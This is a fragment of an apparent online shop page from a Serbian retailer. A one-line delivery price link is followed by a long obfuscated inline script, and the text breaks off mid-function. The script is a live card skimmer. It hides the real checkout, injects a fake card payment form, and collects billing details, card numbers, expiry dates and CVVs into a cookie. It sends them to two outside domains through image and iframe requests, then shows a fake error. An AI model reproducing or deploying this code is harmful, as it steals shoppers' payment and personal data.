<h3 style="text-align: left;"><a title="CENOVNIK ISPORUKE" href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener"><strong>CENOVNIK ISPORUKE MOŽETE VIDETI KLIKOM OVDE</strong></a></h3><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return 